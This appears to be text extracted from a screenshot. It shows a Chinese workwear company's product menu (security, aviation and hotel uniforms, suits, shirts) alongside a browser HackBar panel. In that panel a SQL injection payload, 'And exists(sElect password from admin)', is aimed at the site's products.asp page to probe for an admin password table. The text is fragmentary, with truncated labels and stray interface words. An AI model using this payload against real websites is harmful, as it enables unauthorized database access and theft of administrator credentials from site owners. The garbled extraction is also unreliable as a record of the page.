 保安类
航空、铁路、巴士类
商场类
行政、商场
行政职业装类
男女西装
男女衬衣
酒店制服
配饰
工程服系列
Adobe Flash Player 已不再受支持
当前位置 > 产品大全 > 保安类
源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/products.asp?kind=1  And exists(sElect password from admin)
ADD HEADER